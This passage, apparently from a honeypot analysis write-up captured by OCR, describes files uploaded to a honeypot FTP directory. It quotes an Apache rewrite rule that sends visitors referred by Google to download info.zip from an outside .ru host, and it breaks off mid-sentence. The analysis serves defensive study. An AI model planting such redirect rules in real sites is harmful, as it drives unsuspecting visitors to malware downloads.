
script[
3
]. Since I couldn't get a copy of
the tmp2.exe, I started reviewing
some of the other files uploaded to
the honeypot FTP directory to find any
potential relationship with this file
(based on the domain, hash, source)
and found two text files with the
following content captured over the
past 3 weeks:
RewriteEngine on
RewriteCond %{HTTP_REFERER}
^(.*)google\.(.*)
RewriteRule .*
http://testswork.ru/info.zip [L]
Again, the info.zip file was no longer
available on this website. Checking the
honeypot logs, I was able to identify